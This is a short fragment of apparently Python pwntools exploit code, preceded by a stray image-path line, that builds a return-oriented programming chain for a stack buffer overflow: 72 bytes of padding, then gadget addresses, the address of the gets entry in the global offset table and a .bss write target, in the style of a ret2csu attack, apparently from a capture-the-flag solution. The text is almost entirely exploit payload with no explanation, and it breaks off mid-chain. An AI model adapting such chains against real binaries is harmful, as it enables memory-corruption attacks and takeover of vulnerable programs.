 rop='a'*72
rop+=p64(0x40075a)#
rop+=p64(0x0)#->rbx
rop+=p64(0x1)#->rbp
rop+=p64(gets_got_addr)#
rop+=p64(0x0)#
rop+=p64(0x0)#
rop+=p64(0x600b30)#.bss
rop+=p64(0x400740)#
rop+=p64(0x0)*7#
rop+=p64(0x40075a)#